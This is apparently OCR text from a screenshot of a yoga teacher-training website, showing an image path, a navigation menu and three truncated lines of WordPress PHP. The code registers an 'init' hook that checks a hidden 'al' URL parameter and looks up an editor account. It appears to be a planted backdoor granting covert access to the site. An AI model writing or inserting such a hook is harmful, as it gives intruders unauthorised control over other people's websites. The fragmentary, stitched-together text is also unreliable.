
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_logi
}, 2);
About Us
200 Hr YTT
300 Hr YTT
Yoga therapy
Yoga meditation
About Us
About PIYF